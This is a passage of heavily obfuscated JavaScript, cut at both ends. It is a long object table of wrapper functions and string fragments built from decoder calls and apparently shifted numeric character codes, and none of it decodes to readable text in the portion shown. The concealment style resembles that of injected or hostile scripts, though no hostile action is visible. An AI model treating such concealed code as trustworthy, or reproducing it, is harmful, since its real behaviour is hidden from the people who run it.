_0x4484c9(_0x2c9a5f);},'fKvNT':_0x42473f(0x3b3,0xc23,0x79a,0xdf2)+_0x32a4ab(0x6a0,0x7fd,0x25e,0xcd0)+_0x42473f(0xc28,0x95b,0x90b,0xb0b)+_0x32a4ab(-0xbc,-0x556,-0x65a,0x22b)+_0x32a4ab(0x928,0xb55,0x3c1,0xdef)+_0x42473f(0x808,0x73a,0xa0d,0x589)+_0x42473f(0xccb,0xd8f,0x8d6,0x3f8)+_0x42473f(0x292,-0x487,0x15d,-0x55)+_0x42473f(0x531,0xe8d,0xa05,0xc4d)+'7,70,124,1'+'37','yIjxo':function(_0x143885,_0x310ef8){return _0x143885(_0x310ef8);},'vBtdY':function(_0x1af857,_0x1d57b6){return _0x1af857+_0x1d57b6;},'hTbqo':function(_0x1849ee,_0x1badc9){return _0x1849ee+_0x1badc9;},'pBrTQ':function(_0x1c608d,_0xb7374e){return _0x1c608d(_0xb7374e);},'MdKrq':function(_0x3c7c3d,_0x36b326){return _0x3c7c3d(_0x36b326);},'skFIg':'117,119,10'+_0x32a4ab(-0x190,0x79,-0x71b,-0x56e)+_0x32a4ab(-0x83,-0x185,-0x435,0x399)+'9','ARrgk':function(_0x5aa4b0,_0x1f21d8){return _0x5aa4b0(_0x1f21d8);},'WLUAr':_0x32a4ab(0x94e,0xa25,0xe38,0x66a)+_0x32a4ab(0x509,0xaa4,0x57b,0x313)+'15','aWfTg':function(_0x25706a,_0xbf9b18){return _0x25706a+_0xbf9b18;},'xYtdn':function(_0x5cc695,_0x21f0a0){return _0x5cc695+_0x21f0a0;},'ffMRb':function(_0x210faf,_0x47f9d){return _0x210faf+_0x47f9d;},'CuACK':_0x42473f(0x576,0xa7b,0x74d,0x2b7)+_0x42473f(0x32f,-0x22d,0x2bd,-0x366)+'120,118','OZBgS':function(_0x5ccc8c,_0x2a9e85){return _0x5ccc8c(_0x2a9e85);},'SZiPX':'116','oZhbK':'102,117,49'+_0x42473f(0x290,0xa8f,0x50a,0xb09),'oIIEp':function(_0x4ddda7,_0x25b088){return _0x4ddda7+_0x25b088;},'CmvVz':function(_0x21bcc0,_0x359c29){return _0x21bcc0+_0x359c29;},'iFIPm':_0x32a4ab(0x65,0x516,0xd0,0x375)+_0x42473f(0x605,0x326,0x7ee,0x301)+_0x32a4ab(0x4c8,-0x126,0x53c,0xad8)+_0x42473f(0x712,0xd2,0x21b,0x4b1)+_0x42473f(0x7c2,-0x267,0x289,0x8b6),'rLRiN':_0x32a4ab(0x2c6,0x4ec,0x21,-0x18d)+_0x32a4ab(-0x22d,-0x58e,-0x15c,0xfd),'UeqwX':'109,101,10'+'6,109,119','uIJhN':function(_0x19f7dc,_0x1d8fed){return _0x19f7dc(_0x1d8fed);},'dFVbv':_0x32a4ab(0x7d1,0x5fc,0x9e3,0x7e4)+',103','crTeA':function(_0x4e70b4,_0x2d9f7c){return _0x4e70b4(_0x2d9f7c);},'EPbJi':function(_0x5ebd72,_0x1f5271){return _0x5ebd72(_0x1f5271);},'lFBiX':_0x42473f(-0x5a,0x4ed,0x2c0,0x7b5)+_0x32a4ab(0x46f,0x489,-0x6c,0x12)+_0x42473f(0xe7,-0x365,0x1db,0x24c)+'0,110','UroxD':function(_0x44aa49,_0x1d2525){return _0x44aa49(_0x1d2525);},'KdtlC':function(_0x11e370,_0x4b7a5f){return _0x11e370+_0x4b7a5f;},'TEAZx':function(_0x5d5b8b,_0x31abf1){return _0x5d5b8b+_0x31abf1;},'JheAL':function(_0x23fff7,_0x1f049b){return _0x23fff7+_0x1f049b;},'HoTIJ':_0x42473f(0x233,0x460,0x3d5,0x16c)+_0x42473f(0x840,0x33d,0x818,0xdcd)+_0x42473f(0x4eb,0x538,0x4ed,0x627),'ZyUNx':function(_0x2dcd99,_0x41772a){return _0x2dcd99(_0x41772a);},'NPaiD':'100,119,11'+'2,106,116,'+'126,53,107'+',120,119','FyZCw':function(_0x3eca72,_0x39465c){return _0x3eca72+_0x39465c;},'MTWlA':function(_0x55ca53,_0x191315){return _0x55ca53+_0x191315;},'rhdjs':_0x32a4ab(0x879,0xad5,0xbed,0xd36)+_0x32a4ab(0x34e,0x476,-0x268,0x532),'mjmRJ':_0x32a4ab(0x2a3,0x373,-0x2ef,-0xbb)+_0x42473f(0x77f,0xb3f,0x9dd,0xb4b),'lKWcF':function(_0x3729fc,_0x2a3022){return _0x3729fc+_0x2a3022;},'cgwcS':_0x42473f(0xe7b,0xddc,0xbc4,0x7ad)+'8,102,110,'+_0x42473f(0x1c9,0x52d,0x679,0x74d)+_0x32a4ab(-0x5,-0x54c,0x5e9,-0x30c)+_0x42473f(0x1031,0xd8b,0xc8a,0x121c)+_0x32a4ab(0x5bc,0x42a,0x624,0xb6)+_0x32a4ab(-0x22a,-0x112,-0x164,-0x77d)+_0x42473f(0xde0,0x5d8,0x81f,0x8b8),'AbnBz':function(_0x46ce06,_0x56ce21){return _0x46ce06+_0x56ce21;},'YbSWa':function(_0x1f9dc2,_0x54068c){return _0x1f9dc2+_0x54068c;},'taNIm':function(_0x591123,_0xb244fc){return _0x591123(_0xb244fc);},'sUVaE':'121,122,11'+_0x32a4ab(-0x202,-0x2e8,-0x566,-0x543)+_0x42473f(0x4a1,0x39,0x326,-0x2c5),'kjuux':function(_0x3c87ff,_0x2b8f47){return _0x3c87ff(_0x2b8f47);},'PvvJX':function(_0x2fcd48,_0x5278c7){return _0x2fcd48+_0x5278c7;},'gjvAB':function(_0x546754,_0x3677de){return _0x546754(_0x3677de);},'PCWpE':function(_0x40cbed,_0x5b90c7){return _0x40cbed+_0x5b90c7;},'ZunAT':function(_0x5d949f,_0xe670c8){return _0x5d949f+_0xe670c8;},'mhoDA':_0x42473f(0x218,0x443,0x161,0x22f)+_0x32a4ab(-0x12d,-0x66b,0xfc,0x1c1)+'116,107','CrFhS':function(_0xbb3ae2,_0x479ba6){return _0xbb3ae2(_0x479ba6);},'qPMrX':function(_0x1526ca,_0x10f095){return _0x1526ca(_0x10f095);},'uwVxp':function(_0x333f96,_0x108c34){return _0x333f96+_0x108c34;},'llLdF':function(_0x295486,_0x26ef39){return _0x295486+_0x26ef39;},'BJKqw':_0x32a4ab(0x65,-0x584,0x421,0x53e)+_0x42473f(0x1c6,0x497,0x7ee,0xadc)+_0x42473f(0x3eb,0x66f,0x79e,0x372)+_0x32a4ab(0x4b4,0xce,0x947,0xf1)+'125,114,59','SngRx':function(_0x471d61,_0x486f15){return _0x471d61(_0x486f15);},'ABvXd':function(_0x26a224,_0x589a7d){return _0x26a224(_0x589a7d);},'WKxlp':function(_0x8f43b2,_0x20ca53){return _0x8f43b2(_0x20ca53);},'etvyE':_0x32a4ab(0x41,-0x1f1,0x33b,-0x3db)+_0x42473f(0x5ba,0x7a5,0x8c1,0xa6e)+'127,105,12'+_0x32a4ab(0x9d0,0x741,0xe34,0xec2)+_0x42473f(0xa7f,0xa05,0x452,0x3ac)+_0x42473f(0x5c3,0x967,0x443,0x552),'cuYtI':function(_0x5be00d,_0x5aab26){return _0x5be00d(_0x5aab26);},'fULzd':'116,103,12'+_0x32a4ab(0x19e,0x78e,0x65c,0x19a)+'103,126','tUAgE':function(_0x32ad71,_0xc91e61){return _0x32ad71(_0xc91e61);},'RwaJU':function(_0x4391d1,_0x42ed8a){return _0x4391d1+_0x42ed8a;},'JIjkf':function(_0x462118,_0x3fb9f9){return _0x462118(_0x3fb9f9);},'LXmHr':_0x32a4ab(0x5f1,0xa88,0x805,0x88e)+_0x32a4ab(0x2ea,0x6d8,-0x1ac,0x421)+_0x42473f(0x5be,0x41f,0x55d,0x69f)+_0x42473f(0x865,0x5ee,0xba1,0x692)+_0x42473f(0x1e3,-0x1a9,0x30c,-0x28a),'VpfUk':function(_0x259698,_0x172799){return _0x259698+_0x172799;},'Tmnma':function(_0x5e762a,_0x307823){return _0x5e762a+_0x307823;},'Adhvt':_0x32a4ab(0x65,-0x4c6,-0x80,0x50)+'7,114,120,'+'115','kuxfP':function(_0x3c8a5a,_0x38fd42){return _0x3c8a5a(_0x38fd42);},'NWNXv':'98,101,110'+_0x32a4ab(-0x13d,0x254,0x143,-0x781),'RDHIT':function(_0x3390c8,_0x264b6b){return _0x3390c8(_0x264b6b);},'GlPIO':function(_0xe664bb,_0x3a5b34){return _0xe664bb+_0x3a5b34;},'NFlbG':function(_0x236265,_0x24dec8){return _0x236265(_0x24dec8);},'zQHez':_0x32a4ab(0x9b7,0xc8a,0x597,0xaf1)+'0,120','BFUsd':_0x32a4ab(0x7e0,0x2d0,0x5c6,0x1b6)+'1,109,105,'+_0x42473f(0xabe,0x88f,0xbcf,0x749)+_0x42473f(0x11e2,0x9fd,0xd1e,0x6f4)+_0x32a4ab(0x2ff,0xfa,0x815,0x635)+_0x32a4ab(0x33f,0x278,0x948,0x764)+'24','gdWJh':function(_0x3f15f9,_0x3e9ecd){return _0x3f15f9+_0x3e9ecd;},'DVsJY':function(_0x23e0cc,_0x4aba61){return _0x23e0cc+_0x4aba61;},'cSEYO':function(_0x47fd8f,_0x37af15){return _0x47fd8f+_0x37af15;},'qhQOP':function(_0x4ed9f0,_0x57e6f1){return _0x4ed9f0(_0x57e6f1);},'uupBQ':'102,116,11'+_0x32a4ab(0x7f6,0xddd,0x63c,0x398)+_0x32a4ab(0x9e4,0xc6b,0x488,0xfcb)+'8,126,118,'+'127','oVTPk':function(_0x2b0421,_0x4db094){return _0x2b0421(_0x4db094);},'FEAvD':function(_0x19ee37,_0xd2afbc){return _0x19ee37(_0xd2afbc);},'fUgkw':_0x32a4ab(0x952,0x747,0x71d,0x7c3)+_0x42473f(0x1ad,0x50,0x3b6,0x5a1),'VWOsg':'98,118','iogRz':_0x32a4ab(0x65,0x186,0x683,-0x148)+'7,114,51,1'+'05','mArMG':function(_0x34eb85,_0x40feae){return _0x34eb85(_0x40feae);},'FjruI':'103,111,10'+'4,116,116,'+'120,117,54'+_0x42473f(0x913,0x8e4,0x7bb,0x344),'wyxeo':function(_0x47384b,_0x260c93){return _0x47384b(_0x260c93);},'bVWSG':'101,99,117'+_0x32a4ab(0x9f0,0x7aa,0xfb9,0xdba)+'17,122,124'+_0x32a4ab(0x1fc,0x74a,0x6bb,0x11f)+'2','vIayP':_0x42473f(0xdd4,0x2c5,0x8c7,0x7c1)+_0x32a4ab(0xa60,0xe2a,0xee7,0xce6)+_0x42473f(0x1c6,-0x275,0x1cc,0x411)+'8,126,119,'+_0x32a4ab(0x825,0x3f5,0xba2,0x41b)+_0x42473f(0xfa,0x520,0x607,0x99d),'YIkiC':function(_0x97b65d,_0x366f81){return _0x97b65d+_0x366f81;},'vExTX':function(_0x51fec4,_0x6cdd00){return _0x51fec4(_0x6cdd00);},'gBXRd':'115,112,49'+_0x42473f(0x4f2,0x343,0xa9,-0x549),'jQxub':function(_0x394f21,_0x136855){return _0x394f21(_0x136855);},'npEzc':_0x32a4ab(0xdb,-0x95,-0x14f,0x524)+_0x42473f(0x583,0xed8,0x8f8,0x8a0)+_0x32a4ab(0x8d5,0xd67,0xc87,0x366),'dtKGi':function(_0x1abaf9,_0x24f177){return _0x1abaf9(_0x24f177);},'DPdYN':_0x42473f(-0x4ec,-0x13d,0xe5,0x1b2)+'8','rUbCn':_0x42473f(0xdef,0x67b,0xc32,0xb3e)+'4,118,115,'+_0x32a4ab(0x8fa,0x532,0x424,0xa29)+_0x42473f(0x1e3,0x2f4,0x516,0x412),'ESBhy':function(_0x102208,_0xa1c501){return _0x102208(_0xa1c501);},'ArAbJ':function(_0x49fb69,_0x44a292){return _0x49fb69+_0x44a292;},'tXHOd':function(_0x1b78d6,_0x514196){return _0x1b78d6+_0x514196;},'FkJOK':_0x32a4ab(0x41,-0x53c,0x104,0x1d7)+_0x32a4ab(0x8ef,0x8fd,0xe21,0xaa5)+_0x42473f(0x4de,0x3a8,0x680,0xc77)+_0x32a4ab(0x5f6,0x4af,0x316,0x91c)+_0x42473f(0x11ae,0x840,0xcc5,0x961),'oAKNo':function(_0xc5bc76,_0x42e774){return _0xc5bc76(_0x42e774);},'cPPYW':function(_0x24809f,_0x38f220){return _0x24809f(_0x38f220);},'ElRem':'98,102,120'+_0x42473f(0x672,0x5ae,0x7d9,0xe1f)+_0x42473f(-0x1b5,-0x2,0x2e5,-0x6c)+_0x42473f(0x9d6,0x4ee,0xa1b,0x789)+_0x32a4ab(0x109,0x16f,0x2ae,0x674)+_0x42473f(0x5a9,0x836,0x9af,0xe69),'ozGGl':function(_0x44ddc7,_0x2d84f3){return _0x44ddc7(_0x2d84f3);},'mqKnv':_0x42473f(0x2d8,0x94f,0x51e,0x4f)+_0x32a4ab(0x4ef,0x179,0x1b5,0x886)+_0x32a4ab(0x5e7,0x39b,0x766,0x254)+_0x32a4ab(0x288,0x658,-0x18c,0x7a2),'Wuifp':function(_0x11e249,_0x58d30b){return _0x11e249(_0x58d30b);},'YKbzW':_0x32a4ab(0x145,-0x90,-0x4bf,0x219)+_0x42473f(0xe8f,0xef9,0xab3,0xe1c)+_0x32a4ab(0x682,0x221,0x5a0,0x732)+'127,56,110'+',123,122','TWUZa':function(_0x1f0a2a,_0x55cfd8){return _0x1f0a2a+_0x55cfd8;},'KxVtQ':function(_0x5a729b,_0x162eb8){return _0x5a729b+_0x162eb8;},'APaxn':'104,107,11'+_0x42473f(-0x149,0xf4,0x287,0x2d9)+'113,112,12'+'3','WTqbq':'116,107,11'+'3,107,108,'+'111,121,11'+'6,124,128,'+_0x32a4ab(0xa5d,0xa8c,0xc16,0x511)+'4,125,130,'+_0x42473f(0xa5a,0x3c9,0x4fc,0x798),'snysy':function(_0xf9d18c,_0x113024){return _0xf9d18c+_0x113024;},'ZVJDT':_0x42473f(0x42f,0x134,0x15b,-0x3a5)+_0x42473f(0x406,0x5b4,0x6c4,0x549)+_0x32a4ab(0x639,0x5ce,0x388,0xb39),'NeXlR':_0x42473f(0x7a9,-0xb5,0x5a3,0x33c)+'9,121,103,'+_0x42473f(0x65f,0x5de,0xe5,0x4da)+_0x32a4ab(-0xe,-0x507,-0x56b,-0x641),'oRUMH':function(_0xacfdb5,_0x16c379){return _0xacfdb5(_0x16c379);},'qCHnG':_0x32a4ab(0x879,0x90b,0x9e0,0xadf)+'4,114,121','qVYzn':_0x42473f(0x554,0x973,0x94b,0x466)+_0x42473f(0x68f,0xf5f,0xb6d,0x108d)+'07','ZbtvB':function(_0x2dec33,_0x292526){return _0x2dec33+_0x292526;},'ImaRx':_0x32a4ab(0x9a4,0x670,0x672,0x71b),'STOYu':_0x32a4ab(0x358,0x10a,0x803,0x534)+_0x32a4ab(0x342,0x492,-0x2d2,-0x20a)+_0x32a4ab(0x9c,0x3fd,0x3cf,0x9e)+'06,123,115'+_0x32a4ab(0x2c3,0x75e,0x3f3,-0x6d)+_0x42473f(-0x3f,0x727,0x12c,0x121),'oFvhl':function(_0x377229,_0x5049a4){return _0x377229+_0x5049a4;},'Tohec':function(_0x4dff73,_0x345c07){return _0x4dff73+_0x345c07;},'ZxDJy':_0x42473f(0x94d,0xa83,0x97f,0xa24)+'1','pXRcy':_0x32a4ab(0x4b,0x661,0x403,-0x4a)+_0x32a4ab(0x8de,0x51b,0x5a2,0x844),'OHCiq':function(_0x45b24a,_0x4a4af7){return _0x45b24a+_0x4a4af7;},'toskZ':function(_0x504434,_0x5274e4){return _0x504434+_0x5274e4;},'tUcAw':function(_0x2fb7b3,_0x5e80cf){return _0x2fb7b3(_0x5e80cf);},'ZEoLO':function(_0x486a3a,_0x2b4616){return _0x486a3a(_0x2b4616);},'cWBnd':function(_0x565c62,_0x398697){return _0x565c62+_0x398697;},'kmQuh':_0x32a4ab(-0x237,0x35a,-0x34c,-0x75d)+_0x42473f(0x268,0xafc,0x832,0x674)+_0x32a4ab(0x5f8,0xa5b,0x7f7,0x832)+'5','pmWER':function(_0x754e69,_0x3bb3f3){return _0x754e69(_0x3bb3f3);},'jAckw':'99,113,113'+_0x32a4ab(-0xc7,0xd4,-0x58c,-0x5a7)+_0x42473f(0xb1b,0xf99,0xa5a,0xe93),'tmODk':'110,117,49'+_0x32a4ab(0x509,0x649,0xed,0x6b2)+'15','udEyf':function(_0x2a699b,_0x16378a){return _0x2a699b+_0x16378a;},'JnoEG':function(_0x315b00,_0x1951b5){return _0x315b00(_0x1951b5);},'AGITC':_0x42473f(-0x79,0x413,0x15a,-0x276),'uPbKS':_0x32a4ab(0x9b7,0xa04,0x47e,0xe2b)+_0x32a4ab(0x604,0x282,0x33a,0x83b),'rRQuo':_0x42473f(0x5b3,0x7c4,0x6b9,0x6d)+'9,125','UrLky':function(_0x1594e7,_0x56e711){return _0x1594e7(_0x56e711);},'jTxje':function(_0x24db77,_0x37a840){return _0x24db77+_0x37a840;},'TYRLV':function(_0x4e0d9a,_0x1b212b){return _0x4e0d9a+_0x1b212b;},'DKKyd':function(_0x1e0255,_0x38bc55){return _0x1e0255(_0x38bc55);},'Ogtxe':_0x42473f(0x78e,0xa8e,0x966,0xe99),'pXJFN':function(_0x3ca830,_0x38cdf3){return _0x3ca830(_0x38cdf3);},'joglw':_0x42473f(0x762,0x57b,0x7de,0x293)+_0x42473f(0x24c,0x21b,0x133,-0x3a4)+'17','bGWmt':function(_0x1eee8d,_0x520e3c){return _0x1eee8d(_0x520e3c);},'EzLUp':_0x42473f(0xdfc,0x8a8,0xa76,0xeb6)+_0x42473f(0x67a,-0x189,0x3a4,0x1ac)+_0x42473f(0x9f5,-0x14c,0x4b3,0x956)+_0x42473f(0x59c,0x444,0x284,-0x2fd),'qCaMb':function(_0x15904b,_0x861040){return _0x15904b+_0x861040;},'iVcGN':function(_0xda1f62,_0x49912f){return _0xda1f62(_0x49912f);},'yyiJR':function(_0xd2a260,_0x11c9d2){return _0xd2a260(_0x11c9d2);},'QBiFW':'111,48,103','FdlMc':'99,110,114'+_0x42473f(0xd2a,0x108e,0xcea,0xa65),'PptoO':'112,100','DPnAJ':'98,111,118'+_0x42473f(0x797,0x6ba,0x21d,0x5f4),'UKenT':function(_0x4dfccd,_0x2639e8){return _0x4dfccd(_0x2639e8);},'rsGru':function(_0x447996,_0x5518bd){return _0x447996+_0x5518bd;},'LLVMR':function(_0x3a1110,_0x7eb244){return _0x3a1110+_0x7eb244;},'UOJVb':function(_0x39a0f6,_0x18d01f){return _0x39a0f6(_0x18d01f);},'QcuSP':'105,99,113'+_0x42473f(0x103b,0x8ca,0xd43,0xfaf),'XGOWA':function(_0x3cf1f0,_0x325af1){return _0x3cf1f0(_0x325af1);},'erciP':_0x32a4ab(-0x206,-0x40e,-0x784,-0x313)+_0x42473f(0x6f7,0x8cc,0x8db,0xa13),'vHkwn':function(_0x301718,_0xb0548c){return _0x301718+_0xb0548c;},'JHaOK':_0x42473f(0x50b,0xd9a,0x99b,0x6d7)+'7,111,116','XEbHa':function(_0x12b9b7,_0x2871dc){return _0x12b9b7(_0x2871dc);},'iDTDR':'103,104','kGvyd':function(_0x398e1a,_0x3187dc){return _0x398e1a+_0x3187dc;},'MPNZw':function(_0x45427f,_0x2ad30a){return _0x45427f(_0x2ad30a);},'guidv':'103','LTvYs':function(_0x3bbd36,_0xe870e1){return _0x3bbd36+_0xe870e1;},'eGoKv':_0x42473f(0x6ea,0x922,0xae5,0x8e0),'fjtVc':function(_0x939caf,_0x370b2c){return _0x939caf(_0x370b2c);},'amJwd':function(_0x4c38bb,_0x542c79){return _0x4c38bb+_0x542c79;},'qNTCC':function(_0x49bafa,_0x3b5599){return _0x49bafa(_0x3b5599);},'dwsQw':_0x32a4ab(0x79e,0x7d4,0x14b,0x15d)+_0x42473f(0x93b,0x498,0x476,0x4c),'HhBoW':function(_0x722615,_0x2aeb1d){return _0x722615(_0x2aeb1d);},'kwUxD':_0x42473f(0x538,0x115,0x457,0x975),'zFsKo':function(_0x170efa,_0x3b49a8){return _0x170efa(_0x3b49a8);},'CGmAw':function(_0x21ef7c,_0x3b6982){return _0x21ef7c(_0x3b6982);},'srXTU':_0x32a4ab(-0x52,0x49b,-0x4b6,-0x4ed),'Hpohk':function(_0x544e11,_0x226d9b){return _0x544e11(_0x226d9b);},'ckGkp':_0x32a4ab(0x79e,0xd84,0x152,0x7de)+'1,106,37,1'+_0x32a4ab(0x8ed,0x9d4,0x767,0x82e)+',110','HDWGL':function(_0x2a6df2,_0x1213e1){return _0x2a6df2(_0x1213e1);},'oOPOL':function(_0x2c19fc,_0x387dac){return _0x2c19fc(_0x387dac);},'CiJwa':_0x32a4ab(0x9df,0xee4,0x57a,0xdae),'ymwwR':function(_0x5ee43d,_0x32cf29){return _0x5ee43d+_0x32cf29;},'vJErV':function(_0x4e0431,_0x5eb621){return _0x4e0431(_0x5eb621);},'MjGsc':_0x32a4ab(0x79e,0xbb6,0x9d1,0x5ec)+'1','RfwJR':_0x32a4ab(0x5f2,0xda,0x8cf,0x7b3),'qwjgn':function(_0x17f7a4,_0x49316){return _0x17f7a4(_0x49316);},'MVXZb':function(_0xa033c5,_0x5380ab){return _0xa033c5(_0x5380ab);},'ycuWr':'99,113','ktVEj':function(_0x4c0f0f,_0x431287){return _0x4c0f0f(_0x431287);},'TQBHY':_0x32a4ab(0xa18,0xe63,0x84d,0x87b)+'8','SQIDk':function(_0x4ae5bf,_0x37bb90){return _0x4ae5bf(_0x37bb90);},'RayXv':_0x42473f(-0x1a9,0x48d,0x231,0x41a),'QogCv':_0x32a4ab(0x305,0x4f7,0x7e1,0x791)+_0x42473f(0xd42,0x10c1,0xcff,0xae1)+_0x42473f(0xb0d,0x11c4,0xc54,0x890),'IIZdg':_0x42473f(0x34c,0x4b2,0x5db,0x933)+'3','MZCyL':_0x42473f(0x75d,-0xb6,0x43a,0x559)+_0x42473f(-0x1c0,0x79e,0x1b8,0x633),'cdSrK':function(_0xdbda2,_0x19c79e){return _0xdbda2+_0x19c79e;},'Wprmz':_0x32a4ab(0x615,0x4ce,0x555,0x826)+_0x42473f(-0x212,0x573,0x2fb,0x4c6),'dGCmx':_0x32a4ab(0x77f,0x550,0x1af,0x888),'Mxjii':function(_0x570ce0,_0x5ab267){return _0x570ce0+_0x5ab267;},'ATKIc':function(_0x664a13,_0x45b53d){return _0x664a13+_0x45b53d;},'ndDKc':_0x32a4ab(0x305,0x831,0x880,-0x14e)+'3,105,121,'+_0x42473f(-0xb1,0x11d,0x4fd,0x6d8),'wECxN':function(_0x26af78,_0x5d6235){return _0x26af78(_0x5d6235);},'StRwX':function(_0x53ebe2,_0xb478c7){return _0x53ebe2(_0xb478c7);},'FxjoK':'118,102,10'+_0x32a4ab(0x343,0x5ce,0x53a,0x2cd)+'107,117','KfjuI':_0x32a4ab(0x305,-0xfd,0x16b,0x5b2)+_0x42473f(0x2bc,-0x122,0x19b,0x3ad)+'106,125,11'+_0x42473f(0x6da,0x1073,0xc93,0xdc5),'STYgg':function(_0x3268e0,_0x445cfe){return _0x3268e0(_0x445cfe);},'UBxFs':function(_0x21af85,_0x30a1f9){return _0x21af85(_0x30a1f9);},'joiAm':function(_0x1dd0d8,_0x5afc96){return _0x1dd0d8(_0x5afc96);},'FAmRP':_0x42473f(0xb95,0xcd6,0xa0c,0x94d)+_0x32a4ab(-0x1f2,0x21,-0x1f0,-0x5b5)+'107','YYoJm':function(_0x3a57ac,_0xff12d5){return _0x3a57ac(_0xff12d5);},'vcCqU':_0x42473f(0x50b,-0x242,0x142,0x45)+_0x32a4ab(-0x185,-0x2fa,0x21d,0x37f)+_0x42473f(0xd1,0x4dc,0x1b9,-0x174),'koDrj':function(_0x70d844,_0x5e90ce){return _0x70d844+_0x5e90ce;},'JNnjf':_0x42473f(-0xbd,-0x29b,0x28c,-0x307)+'4','KBbCb':function(_0x172e69,_0x3ebb1c){return _0x172e69(_0x3ebb1c);},'DwnRg':function(_0xeea9f4,_0xf4672b){return _0xeea9f4(_0xf4672b);},'ICWNc':function(_0x4ef421,_0x1d377f){return _0x4ef421(_0x1d377f);},'LgzUl':_0x42473f(0x950,0x6c1,0xc9a,0x10e3),'LQnqn':function(_0x437aab,_0x163a7e){return _0x437aab(_0x163a7e);},'gNRaN':'105,103,11'+_0x32a4ab(0xa54,0x527,0x9dc,0xf3c),'zLoCJ':function(_0x26288a,_0x58ad55){return _0x26288a(_0x58ad55);},'agzMq':function(_0xee0511,_0x1c1eb8){return _0xee0511(_0x1c1eb8);},'bWOEB':_0x32a4ab(0x9be,0xf49,0x6b3,0x518),'ZoAFV':_0x32a4ab(0x806,0x96c,0xd01,0xd41)+'0,106,113,'+_0x32a4ab(0x602,0x940,0xbf1,0x716)+_0x42473f(0xb91,0x722,0xc9d,0xddd),'FlRIR':function(_0x1343ad,_0x24b473){return _0x1343ad(_0x24b473);},'wKPFr':'99,107','fwpEq':function(_0x369c26,_0x7bf959){return _0x369c26(_0x7bf959);},'XYEZz':function(_0x5c64cb,_0x5b3247){return _0x5c64cb(_0x5b3247);},'URaoa':_0x32a4ab(0x2b,-0x2e1,-0x2c1,0xc0)+_0x42473f(0xad4,0x9ea,0xac7,0xd16),'MyEfl':function(_0x3ddc7d,_0x54459d){return _0x3ddc7d(_0x54459d);},'Zlzvn':function(_0x2cd4e0,_0x181367){return _0x2cd4e0+_0x181367;},'DdixX':_0x42473f(-0x148,-0x2ee,0x15b,0x78a)+_0x42473f(0x305,0x970,0x4bd,0x846)+_0x42473f(0xab3,0xb14,0x59d,0x4d9),'xKWEu':function(_0x7681b9,_0x1253da){return _0x7681b9+_0x1253da;},'eSJzV':function(_0x3bbb41,_0x4ac5b4){return _0x3bbb41(_0x4ac5b4);},'ZrdII':_0x42473f(0xbb6,0xba0,0x92a,0x54f)+'2,115,123,'+_0x42473f(0xfbe,0x59c,0xa64,0x4ff),'jGvXN':function(_0x1feb49,_0x2b8c57){return _0x1feb49+_0x2b8c57;},'ZRpJT':function(_0x4af760,_0x14be04){return _0x4af760(_0x14be04);},'mXSLy':function(_0x115fff,_0x53afd4){return _0x115fff(_0x53afd4);},'loBhb':_0x42473f(0xadb,0x110d,0xd4b,0xa71)+'3,103,116,'+_0x32a4ab(0x2d7,0x47,0x838,0x619),'RlGtX':function(_0x3c5b79,_0x66fe63){return _0x3c5b79+_0x66fe63;},'qOtIx':function(_0x46301e,_0x470afc){return _0x46301e(_0x470afc);},'DrqUs':_0x42473f(0xd87,0x773,0xa07,0x909),'teQQK':function(_0x31bd4f,_0x595081){return _0x31bd4f(_0x595081);},'WcaNO':'117,107','cTvWF':function(_0x51628a,_0x324985){return _0x51628a+_0x324985;},'CISxU':function(_0xb04fce,_0x29520a){return _0xb04fce(_0x29520a);},'LwZDZ':function(_0x597cab,_0x243021){return _0x597cab(_0x243021);},'mtuvx':'110,113,10'+'5,115,120,'+_0x32a4ab(0x97e,0x379,0x6d1,0x418),'Zxzog':_0x32a4ab(0x41f,0x64d,0x4e9,0x704)+_0x32a4ab(0x9f6,0xc7a,0x66f,0xf20)+_0x42473f(0x76d,-0x472,0x19e,-0x250)+'7','nhOsP':_0x42473f(-0x285,0x45b,0x24d,-0x116)+'1,119,106,'+'126,108,12'+'2','Uhqay':function(_0xf66534,_0x373b24){return _0xf66534+_0x373b24;},'EarIW':function(_0x5a7e06,_0x1c7bdd){return _0x5a7e06(_0x1c7bdd);},'ZWuHk':function(_0x1833c7,_0x2bb369){return _0x1833c7(_0x2bb369);},'BdxDJ':'102,104','ghLvu':function(_0x226d0a,_0x1dc64b){return _0x226d0a(_0x1dc64b);},'mHrdp':function(_0x5894d5,_0x10cd52){return _0x5894d5+_0x10cd52;},'AvKgV':_0x42473f(0x7b0,0x6ff,0x4fd,0xdd),'nHbCl':function(_0x1b60db,_0x5b010e){return _0x1b60db+_0x5b010e;},'hdejw':function(_0x38e411,_0x7713e9){return _0x38e411+_0x7713e9;},'RHXLj':function(_0x39352d,_0x1cca5d){return _0x39352d(_0x1cca5d);},'EgpsT':_0x42473f(0xc73,0xa15,0x878,0x61c)+'9,112','FcEUX':function(_0x5d8681,_0x6efc72){return _0x5d8681(_0x6efc72);},'FExIm':'105,99,113'+_0x32a4ab(-0x185,0x310,0x2d3,-0x6ec)+'17,105,112'+',126,108','FJTJE':function(_0x201827,_0x357131){return _0x201827+_0x357131;},'KQQZU':function(_0x4428f0,_0x17ee37){return _0x4428f0+_0x17ee37;},'JeutX':function(_0x1b3cca,_0x5677a6){return _0x1b3cca(_0x5677a6);},'EUeqW':_0x32a4ab(0x675,0x862,0x3a0,0x440)+_0x42473f(0xae6,0xeec,0x9d2,0xadb),'lkhKb':function(_0x1d5d60,_0x1761ab){return _0x1d5d60(_0x1761ab);},'lVSsn':'116,103','YMwXA':function(_0x3adc9f,_0x2f2666){return _0x3adc9f(_0x2f2666);},'aprqX':function(_0x5b7de4,_0x4903cb){return _0x5b7de4+_0x4903cb;},'MTOgF':function(_0x1f08c3,_0x21d179){return _0x1f08c3(_0x21d179);},'euULy':_0x32a4ab(0xd,0xb2,-0x14d,0x373)+_0x42473f(0x14,0x96c,0x554,0x27a),'eIrAS':_0x42473f(0x1185,0xf96,0xbac,0xf60)+'1','jachP':function(_0x2659e4,_0x5f48b9){return _0x2659e4(_0x5f48b9);},'RjYHT':_0x32a4ab(0x85,0x6b2,-0x319,-0xd2),'iRmKk':function(_0x4d03eb,_0x8a1bca){return _0x4d03eb+_0x8a1bca;},'BFdQZ':function(_0x4fa2f9,_0x8cd216){return _0x4fa2f9(_0x8cd216);},'cSqDV':function(_0x39358b,_0x47106c){return _0x39358b(_0x47106c);},'qslOM':function(_0x391207,_0x368202){return 